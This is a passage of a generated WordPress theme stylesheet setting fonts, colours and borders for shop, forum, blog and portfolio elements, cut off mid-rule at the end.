.counter .number { font-family: Arial, Helvetica, sans-serif; }body, p, li, address, dd, blockquote, td, th, .blog.single .content-style-social:after { font-family: 'Source Sans Pro', sans-serif; }.highlight, .numbers-sections h4 span.title-highlight { color: #fab000; }.special-font, .special-font a.btn-alternative,a.checkout-button.button.alt.wc-forward { font-size: 12px; font-family: 'Oswald', sans-serif; color: #3a3a39; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.quote-icon, .testimonial-wrapper .testimonial-cit:before, .testimonials-slider ul.testimonial-content li blockquote p:before { font-size: 72px; font-family: 'Source Sans Pro', sans-serif; color: #fab000; font-style: normal; font-weight: 400; }body, .st-content, .st-content-inner, .stretched-layout .blog.single .content-style-social,
.shortcode .content-style-social,
#portfolio_nav .prev a[rel=prev], #portfolio_nav .next a[rel=next], #product-nav > a, .team-section .member-social { background: #ffffff url(); }body { background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }.boxed-layout #wrapper, .boxed-layout .blog.single .content-style-social { background-color: #ffffff; }.shade-1, .box-title .subtitle { color: #c38c08; }.shade-2,
.logos-slider .nav a.next:hover,
.logos-slider .nav a.next:hover span.fa,
.logos-slider .nav a.prev:hover,
.logos-slider .nav a.prev:hover span.fa,
.images-slider-sc .flex-direction-nav li a:hover { color: #fab000; }.shade-3 { color: #686868; }#comments ol li .information .user-info .is_author,
.nav  span.highlight,
.widget.yit-recent-posts .recent-post .hentry-post p.post-date,
.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider .ui-slider-handle,
#wp-calendar thead tr,
#wp-calendar td#today,
ul.blog_posts li div.blog_post .yit_post_date,
.pricing_box.price-table.large div.head span.price { background-color: #fab000; }#header.skin3 #nav,
.blog.small .yit_post_meta,
.blog.masonry .yit_post_meta,
.single-product.woocommerce div.product div.summary form.cart,
.single-product.woocommerce div.product div.summary div[itemprop="description"],
.single-product.woocommerce div.product div.summary p.price,
.arrow-down:before,
.woocommerce table.shop_table.cart thead,
#payment,
#footer,
#inquiry-form,
#copyright .border,
.yit_shortcodes.recent-post .blog.small .yit_post_meta,
#yith-wcwl-form table.shop_table thead,
.woocommerce table.shop_table.order_details tfoot tr:last-child,
.woocommerce-page table.shop_table.my_account_orders thead,
.woocommerce .login-form-checkout,
.testimonials-slider,
#bbpress-forums div.bbp-reply-author .bbp-reply-ip { border-top-color: #dbdbdb; }#header-container .container .header-wrapper, #header.skin3 #nav,
.arrow:before,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li,
#header-sidebar > div.yit_cart_widget .product_list_widget li,
.blog.big.single .yit_post_content.title,
.woocommerce-tabs ul.tabs,
#header.skin1 #header-row .header-wrapper,
.woocommerce-tabs #comments ol.commentlist li .comment-text,
.woocommerce table.shop_table.cart thead,
.woocommerce table.shop_table.cart tbody,
.woocommerce .cart-collaterals .cart_totals tbody tr.shipping,
#product-box .border.group p.price,
#my-account-sidebar ul li,
nav.woocommerce-MyAccount-navigation ul li,
#payment li,
.contact-info ul li,
.testimonials-slider,
#order_review table tbody,
.widget.contact-info ul li,
#order_review table tfoot tr.shipping,
#inquiry-form,
#product-box form.cart,
#yith-wcwl-form table.shop_table thead,
#yith-wcwl-form table.shop_table tbody,
.woocommerce table.shop_table.order_details thead,
.woocommerce table.shop_table.order_details tbody,
.widget.yit_products_category ul.product_list_widget li:after,
.widget.yit_products_category ul.product_list_widget li:before,
.woocommerce ul.product_list_widget li:after,
p.comment_arrow:after,
.woocommerce ul.cart_list.product_list_widget li:hover,
.widget.testimonial-widget .testimonial-description,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page table.shop_table.my_account_orders thead,
.widget.yit-recent-comments div.comment,
.woocommerce .login-form-checkout,
.sidebar .widget.yit_text_image .clearfix.widget-wrap,
.widget_product_categories ul.product-categories > li,
.widget.widget_categories > ul > li,
.widget.yit_toggle_menu ul.menu > li,
.tabs-container ul.tabs,
.sidebar .widget.widget_nav_menu ul.menu > li,
.yit_post_quote,
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
#bbpress-forums li.bbp-body div.hentry,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li,
#buddypress div.item-list-tabs ul:after,
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress #settings-form table tbody tr,
#buddypress table.notifications tbody tr,
#buddypress table#message-threads tr td,
#buddypress table#message-threads tr.read td,
#buddypress table#message-threads tr.unread td,
#buddypress table#message-threads tr.alt td,
.widget.widget_display_stats dt:after,
.widget.widget_display_replies ul li:after,
.widget.widget_display_topics ul li:after,
.widget.yit_recent_reviews .review-content,
.products-slider-wrapper h3.products-slider-title,
.st-menu ul li,
.widget.woocommerce.widget_layered_nav ul.yith-wcan-list li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.woocommerce .coupon-form-checkout { border-bottom-color: #dbdbdb; }.blog.big .thumbnail,
.blog.small .post-wrapper,
.blog.masonry .post-wrapper,
.blog input[type="password"],
#primary .owl-next i.fa.fa-angle-right,
#primary .owl-prev i.fa.fa-angle-left,
.blog.big.single .yit_post_meta.last_block,
.post.no-featured:not(.format-quote) .blog.big .yit_post_content,
.woocommerce ul.products li.product .product-wrapper,
.nav > ul > li div.submenu ul.sub-menu,
.nav > ul > li.bigmenu > div.submenu > ul > li,
#lang_sel > ul > li > ul,
.widget_search_mini .search_mini_content label.search_mini_label,
.yit_shortcodes.recent-post .blog.small .post-wrapper,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child,
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail,
.woocommerce ul.product_list_widget li,
.post.format-quote .blog.big .yit_post_content,
.format-quote .blog.big .yit_the_content:after,
#comments ol li .content,
input[type="password"],
input[type="text"],
#comments ol li .avatar img,
#primary .testimonials-slider ul.testimonial-content div.owl-prev,
#primary .testimonials-slider ul.testimonial-content div.owl-next,
#commentform input:not([type=submit]),
#commentform .comment-form-comment #comment,
#header-sidebar > div.yit_cart_widget .product_list_widget img,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget img,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav,
#header-row .header-wrapper div.header-row-right .widget.yit_text_image,
#header-row .header-wrapper div.header-row-right .widget.widget_text,
#welcome-menu-login .login-box,
.woocommerce  #welcome-menu-login input[type="text"],
.woocommerce  #welcome-menu-login input[type="email"],
.woocommerce  #welcome-menu-login input[type="password"],
#header-row .select-wrapper,
#welcome-menu-login .login-box.with_registration .customer-login-box.customer-login-box1,
.widget_search_mini .nav-searchfield,
.widget_search_mini .search_mini_content label,
#popupWrap .product-share,
.wpb_column.border-right,
.widget.last-tweets p.arrow-left,
.woocommerce-tabs #comments ol.commentlist li,
.woocommerce-tabs #review_form_wrapper,
.woocommerce-tabs #review_form .comment-form-rating,
.woocommerce-page #product-nav > a,
.woocommerce .cart-collaterals,
.sidebar .widget_shopping_cart,
.sidebar .woocommerce .product_list_widget .mini-cart-thumb img,
.widget.yit-recent-posts .recent-post .hentry-post div.text,
#product-box,
.sbHolder .sbSelector,
.sbHolder .sbOptions,
.woocommerce input.input-text,
.woocommerce-page input.input-text,
#my-account-sidebar div.user-profile,
#my-account-sidebar ul,
nav.woocommerce-MyAccount-navigation div.user-profile,
nav.woocommerce-MyAccount-navigation ul,
div.widget.teaser .teaser-wrapper,
#my-account-sidebar .user-profile div.user-image,
nav.woocommerce-MyAccount-navigation .user-profile div.user-image,
.woocommerce form .form-row a.chosen-single,
.woocommerce form .form-row div.chosen-drop,
#review-order-wrapper,
.testimonial-wrapper,
.widget.widget_search #searchform,.woocommerce-product-search,
.woocommerce ul.order_details li,
.widget.widget_search #searchform #s,.woocommerce-product-search input[type="search"],
.widget .newsletter-widget ul,
#faqs-container .faq-wrapper,
#faqs-container .faq-icon,
.filters.faq li a,
.team-section .member,
.team-section .member-social,
.filters-container ul.filters li a,
#show-category-product ul.products li a.product-category-link,
.categories-slider ul.products li a.product-category-link,
.error-404-container .error-404-search input[type="text"],
#portfolio_big li,
#portfolio_big li .info .portfolio_meta:before,
#portfolio_small li .info,
.single-product.woocommerce div.product div.images > a > img,
.single-product.woocommerce div.product div.images .yith_magnifier_zoom_wrap > a > img,
.woocommerce form .form-row textarea,
.yit_quick_contact,
.widget.widget_price_filter #min_price,
.widget.widget_price_filter #max_price,
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password],
.contact-form li div.input-prepend select,
.contact-form li.textarea-field div.input-prepend textarea,
.woocommerce.widget.widget_product_search #searchform,.woocommerce-product-search,
#portfolio_content .portfolio_meta:after,
#portfolio_content .the_content.with-border:after,
#portfolio_content .testimonial-box.with-border:after,
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"],
.widget.newsletter-form.with-border,
#portfolio_nav .prev a[rel=prev],
.arrow-left:before,
#portfolio_nav .next a[rel=next],
#portfolio_nav,
#portfolio_small li .info .portfolio-overlay:before,
.widget.yit_products_category ul.product_list_widget li,
.blog-section-wrapper ul.blog_posts li div.blog_post,
#bbp-search-form,
#bbpress-forums input[type="text"],
.bbp_widget_login input[type="text"],
.bbp_widget_login input[type="password"],
#bbpress-forums div.bbp-the-content-wrapper,
#bbpress-forums li.bbp-body div.bbp-reply-content,
#bbpress-forums div.bbp-reply-author img.avatar,
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar,
#bbpress-forums li.bbp-body div.bbp-reply-content:before,
#bbpress-forums #bbp-single-user-details,
.price-table,
#buddypress div.dir-search label input[type="text"],
#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress ul li .item-container,
#buddypress form#whats-new-form textarea,
#buddypress #search-message-form label input[type="text"],
form.variations_form.cart td.value .select_option,
.call-to-action-two,
.call-three,
.newsletter_form_email input.email-field,
.toggle,
.toggle .toggle-title span.fa.fa-plus.closed,
.toggle .toggle-title span.fa.fa-minus.opened,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a,
.logos-slider .list_carousel,
#show-category-product div.category-count:before,
.features-tab-container ul.features-tab-labels li,
.features-tab-container ul.features-tab-labels,
.widget.yit-recent-posts .recent-post .hentry-post,
.categories-slider div.category-count:before,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"],
.widget.newsletter-form.with-border,
.single-product.woocommerce div.product div.images .thumbnails a img,
#buddypress div.activity-comments form .ac-textarea,
.woocommerce-checkout .select2-container .select2-choice,.woocommerce-checkout .select2-drop-active,
.woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state,.select2-drop.select2-drop-above.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-above.select2-drop-active { border-color: #dbdbdb; }.border-line { background-color: #fab000; }#welcome-menu-login .login-box, .yit_post_quote { border-top-color: #fab000; }.parallaxeos_outer,
.woocommerce ul.product_list_widget li:hover:after,
.woocommerce ul.product_list_widget li:hover:before,
.woocommerce-page ul.product_list_widget li:hover:after,
.woocommerce-page ul.product_list_widget li:hover:before,
.features-tab-container ul.features-tab-labels li:hover,
.features-tab-container ul.features-tab-labels li.current-feature,
#bbpress-forums li.bbp-header,
#buddypress div.item-list-tabs#subnav > ul,
#buddypress #profile-edit-form ul.button-nav li.current a,
#buddypress #settings-form table thead tr,
#buddypress table.notifications thead tr { border-bottom-color: #fab000; }ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail.active,
#comments ol li .avatar.is_author img,
#commentform input:not([type=submit]):focus,
#commentform .comment-form-comment #comment:focus,
#primary .testimonials-slider ul.testimonial-content div.owl-next:hover,
#primary .testimonials-slider ul.testimonial-content div.owl-prev:hover,
#product-nav > a:hover,
#portfolio_nav .prev a[rel=prev]:hover,
#portfolio_nav .next a[rel=next]:hover,
.filters.faq li a:hover,
.filters.faq li a.active,
.filters-container ul.filters li a:hover,
.filters-container ul.filters li a.active,
.dropcap,
.post.sticky .blog.big .yit_post_content,
.post.sticky.no-featured:not(.format-quote) .blog.big .yit_post_content,
.post.sticky .blog.small .post-wrapper,
form.variations_form.cart td.value .select_option:hover,
form.variations_form.cart td.value .select_option.selected,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,
.widget.yit_recent_reviews span.entypo:hover,
.single-product.woocommerce div.product div.images .thumbnails a img:hover { border-color: #fab000; }.woocommerce-tabs #review_form,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce ul.product_list_widget li:hover:after,
.widget.yit_products_category ul.product_list_widget li:hover:after,
#product-box .border.group,
.yit_quick_contact .contact_form_wrapper,
#order_review,
.widget.newsletter-form.with-border:after,
.widget.yit_products_category ul.product_list_widget li:hover,
.wpb_widgetised_column .widget.newsletter-form.with-border:after { border-color: #ffe595; }.woocommerce-tabs #review_form p.stars,.fa, .glyphicon, .entypo, #number-of-products a, #number-of-products a:after,
#featured-slider .ms-nav-next:after,
#featured-slider .ms-nav-prev:after,
#bbp-user-navigation li span:before,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after,
.widget.featured-products .flex-direction-nav li a,
.images-slider-sc .flex-direction-nav li a,
.star-rating,
.logos-slider .nav a.next,
.logos-slider .nav a.prev { color: #b4b4b4; }.woocommerce ul.products li.product .product-actions-wrapper .product-rating,
.single-product.woocommerce div.product div.summary .product-rating,
.woocommerce-tabs #comments ol.commentlist div.meta .product-rating,
.woocommerce-tabs #review_form p.stars a:hover:before,
.woocommerce-tabs #review_form p.stars a:focus:before,
.woocommerce-tabs #review_form p.stars a.active:before,
.woocommerce-tabs #review_form p.stars a.visited:before,
.widget.testimonial-widget  ul li .testimonial-rating span,
.woocommerce ul.products li.product .info-product .product-rating,
.woocommerce #reviews #comments ol.commentlist li .product-rating,
.star-rating span,
.widget.yit_recent_reviews .meta div.reviews-rating,
.testimonial-wrapper .testimonial-rating { color: #fab000; }a,
a:visited,
#header #welcome-menu-login .lost_password a,
.nav  span.highlight,
.box-content a h2,
.woocommerce .login-form-checkout .woocommerce-info a,
.testimonials-slider ul.testimonial-content li p.meta a { color: #c38c08; }a:hover, a:active,
.product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist:hover a,
.testimonials-slider ul.testimonial-content li p.meta a:hover,
.box-content a h2:hover,
.toggle .toggle-title h4:hover,
.toggle .toggle-title.tab-opened h4,
.toggle .toggle-title span.fa.fa-minus.opened:before,
#primary .testimonials-slider ul.testimonial-content div.owl-next:hover i:before,
#primary .testimonials-slider ul.testimonial-content div.owl-prev:hover i:before,
.product-actions-wrapper .product-other-action .compare-button:hover a,
.product-actions-wrapper .product-other-action .share-button:hover a,
#product-box .product-actions .compare-button:hover a,
#product-box .product-actions .yith-wcwl-add-to-wishlist:hover a,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover a,
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover a,
.woocommerce .cart-collaterals .cart_totals h3,
#header #welcome-menu-login .lost_password a:hover,
.woocommerce table.cart td.product-name div.product-name-price div.product-name a:hover,
#product-nav > a:hover span.fa,
#my-account-sidebar ul li > a:hover,
#my-account-sidebar ul li > a.active,
nav.woocommerce-MyAccount-navigation ul li > a:hover,
nav.woocommerce-MyAccount-navigation ul li.is-active > a,
#order_review_heading,
#payment h3,
.widget.yit-recent-posts .recent-post span.num-comments a:hover,
.widget.yit-recent-posts .recent-post span.author a:hover,
#inquiry-form .product-inquiry:hover h4,
#yith-wcwl-form table.shop_table td.product-name a:hover,
table.shop_table.my_account_orders tbody td.order-number a:hover,
table.shop_table.order_details tr.order_item td.product-name a:hover,
nav.woocommerce-pagination li a:hover,
nav.woocommerce-pagination li span.current,
.products-slider-wrapper .es-nav span.fa:hover,
.categories-slider-wrapper .es-nav > *:hover span.fa,
#list-or-grid a.active i,
#list-or-grid a:hover i,
#number-of-products a.active,
#number-of-products a:hover,
.comments-info-wrapper span.author a,
.woocommerce ul.product_list_widget li:hover a span.product_title,
.widget.yit-recent-posts .recent-post .text > div.post-content > a.title:hover,
form.variations_form.cart a.reset_variations:hover,
#faqs-container .faq-wrapper .faq-title:hover h4,
#faqs-container .faq-wrapper .faq-title:hover span.entypo,
#faqs-container .faq-wrapper .faq-title.active span.entypo,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li:hover a,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a:hover,
#faqs-container .faq-wrapper .faq-title.active h4,
#show-category-product a.product-category-link:hover h4,
.products-slider.categories a.product-category-link:hover h4,
#portfolio_big li .info h2.title a:hover,
#portfolio_nav .title .categories a:hover,
#portfolio_big li .info .categories a:hover,
#portfolio_small li .info .categories a:hover,
#portfolio_big li .info .portfolio_meta .meta_content a:hover,
#portfolio_content .portfolio_meta .meta_content a:hover,
#portfolio_nav div a[rel=prev]:hover .glyphicon,
#portfolio_nav div a[rel=next]:hover .glyphicon,
#portfolio_content .content-style-social a:hover,
#portfolio_small li .info h2.title a.title_link:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:hover,
.woocommerce .login-form-checkout .woocommerce-info a:hover,
.widget.contact-info ul li:hover .info-container .contact_info_email h5,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li:hover > *,
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li.chosen > *,
.widget_product_categories ul a:hover,
#featured-slider .ms-nav-next:hover:after,
#featured-slider .ms-nav-prev:hover:after,
.widget_categories ul a:hover,
.widget_archive ul a:hover,
.widget_nav_menu ul a:hover,
.widget.widget_meta ul a:hover,
.widget_pages ul a:hover,
.widget.yit_products_category li:hover a span.product_title,
.widget.yit_toggle_menu ul.sub-menu li a:hover,
.widget.yit_toggle_menu ul.menu > li:hover > a,
.widget.yit_toggle_menu ul.menu > li.opened > a,
ul.blog_posts li div.blog_post .yit_post_meta span.info a:hover,
ul.blog_posts li div.blog_post .yit_post_meta span.title a:hover,
#bbpress-forums li.bbp-body ul li a:hover,
#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info > a:hover,
#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title > a:hover,
span.bbp-admin-links a:hover,
.bbp-reply-header a.bbp-reply-permalink:hover,
#bbpress-forums div.bbp-reply-author a.bbp-author-name:hover,
#bbpress-forums div.bbp-template-notice a:hover,
#bbp-user-navigation li a:hover,
#bbp-user-navigation li.current a,
a:hover[class^=eg-portfolio-masonry],
#buddypress div.item-list-tabs ul li.current a:hover,
#buddypress #activity-stream .activity-comments a:hover,
#buddypress #activity-stream p a:hover,
#buddypress #activity-stream p a:hover,
#buddypress #activity-stream .activity-comments .acomment-meta a:hover,
#buddypress ul li .item-container .item .item-username a:hover,
#buddypress ul#friend-list li .item .item-title a:hover,
#buddypress #message-recipients span a:hover,
#buddypress table.notifications tbody tr td a:hover,
#buddypress table#message-threads tr td.thread-info p:first-child a:hover,
#buddypress div.item-list-tabs ul li a:not(.sbToggle):hover,
#buddypress #item-nav div.item-list-tabs ul li.selected a,
#buddypress #item-nav div.item-list-tabs ul li.current a,
#buddypress #item-body div.item-list-tabs ul li.selected a,
#buddypress #item-body div.item-list-tabs ul li.current a,
.widget.widget_bp_core_members_widget.buddypress.widget .item-options a:hover,
.widget.widget_bp_groups_widget.buddypress.widget .item-options a:hover,
.widget.widget_bp_core_friends_widget.buddypress.widget .item-options a:hover,
.buddypress.widget ul li.vcard a:hover,
.buddypress.widget ul li.bp-single-group a:hover,
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover,
.widget a.bbp-author-name:hover,
.widget a.bbp-forum-title:hover,
.widget a.bbp-view-title:hover,
.widget a.bbp-reply-topic-title:hover,
.widget a.bbp-forum-title:hover,
.woocommerce ul.product_list_widget li a:hover,
.bbp-logged-in h4 a:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:hover:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:hover:after,
.widget.featured-products .flex-direction-nav li a:hover,
#product-nav a:hover span.glyphicon,
.modal-shortcode .modal-opener a:hover,
#primary .testimonials-slider ul.testimonial-content li p.meta span,
.widget.yit_recent_reviews .review-meta-avatar a:hover,
.widget.yit_recent_reviews span.entypo:hover,
.images-slider-sc .flex-direction-nav li a:hover:before,
.product-meta h3.product-name a:hover,
.woocommerce-product-rating a.woocommerce-review-link:hover,
.features-tab-container ul.features-tab-labels li.current-feature h4 a,
.features-tab-container ul.features-tab-labels li.current-feature:hover h4 a,
.features-tab-container ul.features-tab-labels li:hover h4 a,
.features-tab-container ul.features-tab-labels li h4 a:hover,
.sitemap a:hover,
.yith-woocompare-widget ul.products-list li a.title:hover,
.yith-woocompare-widget a.clear-all:hover,
.contact-info ul li:hover .info-container .contact_info_email h5,
.widget.widget_recent_entries ul li a:hover,
.widget h3 a.rsswidget:hover,
.widget.widget_rss ul li a.rsswidget:hover,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover { color: #fab000; }p, body, time, dt, dd, td, th, address, .sbHolder a, #welcome-menu-login .lost_password a,
.testimonial-wrapper .testimonial-smallquote,
.nav span.highlight, .nav span.highlight-inverse,
table.shop_table.my_account_orders tbody td.order-number a,
.team-section .member-name,
.widget.testimonial-widget .ms-skin-default .ms-nav-next,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev,
table.shop_table.order_details tr.order_item td.product-name a,
form.variations_form.cart a.reset_variations,
.filters-container ul.filters li .filter-category,
#portfolio_big li .info .categories a,
#portfolio_small li .info .categories a,
#portfolio_nav .title .categories a,
#portfolio_big li .info .portfolio_meta .meta_content a,
#portfolio_content .portfolio_meta .meta_content a,
#portfolio_nav div a .info .next_terms,
#portfolio_nav div a .info .prev_terms,
#portfolio_content .title,
#portfolio_content .content-style-social a,
#ship-to-different-address label,
.widget.widget_price_filter #min_price,
.widget.widget_price_filter #max_price,
.widget_price_filter .price_slider_amount .price_label,
.widget.widget_layered_nav ul li a,
ul.yith-wcan-list li a,
ul.yith-wcan-list li small,
.widget_product_categories ul a,
.widget_product_categories ul span,
#wp-calendar tfoot a,
.widget_categories ul a,
.widget_archive ul a,
.widget_nav_menu ul a,
.widget.widget_meta ul a,
.widget_pages ul a,
ul.short li,
ul.blog_posts li div.blog_post .yit_post_meta span.info a,
#bbpress-forums li.bbp-body ul li a,
#bbpress-forums .bbp-forum-info .bbp-forum-content,
.bbp-reply-post-date,
.bbp-author-role,
#bbpress-forums li.bbp-body .bbp-topic-voice-count,
#bbpress-forums li.bbp-body .bbp-topic-reply-count,
#bbpress-forums li.bbp-body .bbp-forum-reply-count,
#bbpress-forums li.bbp-body .bbp-forum-topic-count,
#buddypress div.dir-search label input[type="text"],
#buddypress #members-order-select a,
#buddypress #activity-stream p a,
#buddypress #activity-stream .activity-comments .acomment-meta a,
#buddypress #latest-update,
#buddypress div.item-list-tabs ul li .sbHolder a,
#buddypress .groups-members-search form label input[type="text"],
#buddypress #activity-stream li .activity-meta a.fav,
#buddypress #activity-stream li .activity-meta a.unfav,
#buddypress #message-recipients span,
#buddypress #message-recipients span a,
#buddypress table.notifications tbody tr td a,
#buddypress #search-message-form label input[type="text"],
#buddypress span.activity,
#buddypress div#message.info p,
#buddypress div#message.updated p,
#buddypress div#message p,
#sitewide-notice p,
#buddypress div#message.error p,
.widget.widget_bp_core_members_widget.buddypress.widget .item-options a,
.widget.widget_bp_groups_widget.buddypress.widget .item-options a,
.widget.widget_bp_core_friends_widget.buddypress.widget .item-options a,
.widget a.bbp-forum-title,
.widget a.bbp-view-title,
.widget a.bbp-reply-topic-title,
.widget a.bbp-forum-title,
.cx-form .cx-lead, .cx-form input, .cx-form textarea, .cx-form input:focus, .cx-form textarea:focus, .cx-widget .cx-line .cx-title,
.modal-shortcode .modal-opener a,
.widget.yit_recent_reviews .review-meta-avatar a,
.sitemap a,
.woocommerce-product-rating a.woocommerce-review-link,
.yith-woocompare-widget ul.products-list li a.title,
.yith-woocompare-widget a.clear-all,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a,
.woocommerce-tabs .ywsl-label,
#reviews #comments ol.commentlist li .comment-text > div.star-rating span { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h1 { font-size: 22px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h2, .testimonial-wrapper .testimonial-name .name,
.team-section .member-name h4,
.woocommerce .login-form-checkout .woocommerce-info,
.quote-title span { font-size: 20px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h3, fieldset.bbp-form legend { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h4, h4 span,
.features-tab-container ul.features-tab-labels li h4 a,
.single-product.woocommerce div.product form.cart .variations .label label,
#product-box form.cart .label label,
.cart-collaterals th,
.cart-collaterals td,
.cart-collaterals td span,
table.shop_table.cart td.product-subtotal span,
#order_review table tr.cart-subtotal td span,
#order_review table tr.total td span,
.woocommerce table.shop_table th,
#yith-wcwl-form table.shop_table th span,
.woocommerce-page table.shop_table.my_account_orders th span,
h4 span.title-highlight,
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress table.notifications thead th,
.bbp-logged-in h4 a,
#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info > a,
#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title > a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h5, #payment li label, #shipping_method li label,
#yith-wcwl-form table.shop_table td.product-name a,
#yith-wcwl-form table.shop_table td.product-price span,
#bbpress-forums div.bbp-reply-author a.bbp-author-name,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content,
#buddypress ul li .item-container .item .item-username a,
#buddypress ul#friend-list li .item .item-title a,
#buddypress table#message-threads tr td.thread-info p:first-child a,
.buddypress.widget ul li.vcard a,
.buddypress.widget ul li.bp-single-group a,
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h6, div.category-count-content span { font-size: 10px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#header { background-color: #ffffff; background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }#logo #textual { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #383838; font-style: normal; font-weight: 800; text-align: left; text-transform: uppercase; }#logo span.title-highlight { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #fab000; font-style: normal; font-weight: 800; text-align: left; text-transform: uppercase; }#tagline, #portfolio_nav .prev-label, #portfolio_nav .next-label { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#tagline.highlight { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #fab000; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#slogan h2, #slogan h2 span { font-size: 40px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#slogan p { font-size: 16px; font-family: 'Source Sans Pro', sans-serif; color: #dda213; font-style: normal; font-weight: 700; text-align: center; text-transform: none; }#slogan h2 span.title-highlight, #slogan p span.title-highlight, #slogan.yith-checkout-single span.current { color: #fab000; }#slogan { background-color: #ffffff; }#topbar, #topbar a .welcome_username b, #header .widget.yit_text_image div.widget_text h6,
#header-row .widget_text h6 { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#topbar .shortcode-highlight,
#header .widget.yit_text_image div.widget_text p,
